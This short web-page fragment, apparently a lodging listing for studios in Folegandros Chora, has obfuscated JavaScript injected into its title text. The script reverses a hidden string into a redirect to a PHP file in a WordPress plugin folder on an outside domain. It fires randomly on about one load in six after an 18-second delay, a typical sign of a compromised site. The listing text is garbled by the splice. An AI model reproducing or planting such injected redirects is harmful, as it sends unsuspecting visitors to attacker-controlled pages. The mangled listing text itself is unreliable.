 Iliolous$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Studios in Folegandros Chora, Folegandros, Cyclades Islands